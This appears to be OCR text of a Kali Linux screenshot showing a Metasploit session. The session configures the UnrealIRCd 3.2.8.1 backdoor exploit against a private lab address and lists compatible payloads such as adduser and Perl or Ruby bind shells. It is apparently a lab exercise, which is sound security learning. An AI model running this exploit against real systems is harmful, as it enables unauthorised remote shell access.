 kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
sing-metasploit.html
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT ⇒ 6697
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.0.102
RHOSTS ⇒ 192.168.0.102
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl)
IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby)